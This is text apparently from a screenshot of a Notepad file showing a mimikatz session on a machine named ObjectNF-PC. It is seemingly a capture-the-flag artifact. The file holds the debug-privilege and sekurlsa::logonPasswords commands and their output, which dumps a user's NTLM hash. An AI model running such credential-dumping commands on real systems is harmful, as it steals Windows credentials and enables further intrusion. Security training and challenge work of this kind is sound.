 ObjectNF-PC.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # hostname
ObjectNF-PC (OBJECTNF-PC)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 424779 (00000000:00067b4b)
Session : Interactive from 1
User Name : hgame2020
Domain : ObjectNF-PC
Logon Server : OBJECTNF-PC
Logon Time : 1/29/2020 3:10:26 PM
SID : S-1-5-21-3375469711-1363829938-1291733684-1001
msv :
[00010000] CredentialKeys
* NTLM : 1563a49a3d594ba9c034ee831161dfde
* SHA1 : *****
[00000003] Primary
* Username : hgame2020
* Domain : ObjectNF-PC
* NTLM : 1563a49a3d594ba9c034ee831161dfde
* SHA1 : *****
tspkg :
wdigest :
* Username : hgame2020
* Domain : ObjectNF-PC
* Password : *****
kerberos :
* Username : hgame2020
* Domain : ObjectNF-PC
* Password : (null)
ssp :
credman :